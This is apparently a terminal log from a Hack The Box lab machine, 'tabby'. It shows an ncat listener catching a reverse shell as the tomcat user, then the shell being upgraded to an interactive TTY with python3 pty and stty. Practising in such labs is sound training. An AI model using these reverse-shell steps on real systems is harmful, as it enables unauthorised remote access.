 ┌──(vagrant㉿kali)-[~/htb/machines/need_screenshots/tabby]
└─$ sudo ncat -lvp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.129.33.255.
Ncat: Connection from 10.129.33.255:60724.
id
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)
whoami
tomcat
which python
which python3
/usr/bin/python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
tomcat@tabby:/var/lib/tomcat9$ ^Z
zsh: suspended  sudo ncat -lvp 9001
┌──(vagrant㉿kali)-[~/htb/machines/need_screenshots/tabby]
└─$ stty -a | head -n1 | cut -d ";" -f 2-3 | cut -b2- | sed 's/; /\n/'
rows 49
columns 188
┌──(vagrant㉿kali)-[~/htb/machines/need_screenshots/tabby]
└─$ stty raw -echo; fg
[1]  + continued  sudo ncat -lvp 9001
stty rows 49 cols 188
tomcat@tabby:/var/lib/tomcat9$ export TERM=xterm-256color
tomcat@tabby:/var/lib/tomcat9$ exec /bin/bash
tomcat@tabby:/var/lib/tomcat9$